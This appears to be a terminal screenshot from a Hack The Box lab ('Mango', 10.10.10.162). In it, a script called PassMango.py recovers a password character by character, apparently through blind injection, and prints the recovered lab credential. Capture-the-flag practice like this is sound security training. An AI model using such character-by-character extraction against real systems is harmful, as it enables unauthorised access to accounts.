 angussMoody 0 • 2 ssh
root@angussMoody:~/hackthebox/Mango-10.10.10.162# python PassMango.py
Found one more char : t
Found one more char : t9
Found one more char : t9K
Found one more char : t9Kc
Found one more char : t9KcS
Found one more char : t9KcS3
Found one more char : t9KcS3>
Found one more char : t9KcS3>!
Found one more char : t9KcS3>!0
Found one more char : t9KcS3>!0B
Found one more char : t9KcS3>!0B#
Found one more char : t9KcS3>!0B#2